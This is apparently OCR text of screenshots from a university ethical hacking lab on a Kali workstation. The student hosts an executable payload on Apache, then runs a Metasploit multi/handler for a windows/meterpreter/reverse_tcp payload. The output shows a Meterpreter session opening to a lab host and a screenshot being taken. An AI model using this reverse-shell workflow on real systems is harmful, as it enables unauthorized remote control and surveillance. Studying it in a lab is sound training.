 lab-connect.cova-cci.org
GlobalProtect Portal
Failed to open page
cyse301HTREN001
#4 - Ethical Hacking
Syllabus for 202310...
Ethical Hacking - G...
Zoom recording - h...
you should upload i...
Applications Places Terminal
Kali - Internal Workstation on HTREN001
1
root@CS2APenTest: ~
File Edit View Search Terminal Help
root@CS2APenTest:~# cp htren.exe /var/www/ht
root@CS2APenTest:~# service apache2 start
root@CS2APenTest:~# service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apach
Active: active (running) since Wed 2023-1
Docs: https://httpd.apache.org/docs/2.4
Process: 15711 ExecStart=/usr/sbin/apachec
Main PI
Task
Memor
CGrou
Nov 01 1
Nov 01 1
Nov 01 1
lines 1-
rIbrWZav.jpeg (JPEG Image, 1024 × 768 pixels) - Scaled (23%) - Mozilla Firefox
rIbrWZav.jpeg (JPEG Im
file:///root/rIbrWZav.jpeg
Nessus Home Kali Linux Kali Docs Kali Tools Exploit-DB Most Visited
root@CS2APenTest: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4498 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4498
[*] Sending stage (179779 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.13:4498 -> 192.168.10.11:49186) at 2023-11-01 17:55:54
-0400
meterpreter > screenshot
Screenshot saved to: /root/rIbrWZav.jpeg
meterpreter >
KALI
Activate Windows
Go to Settings to activate Windows.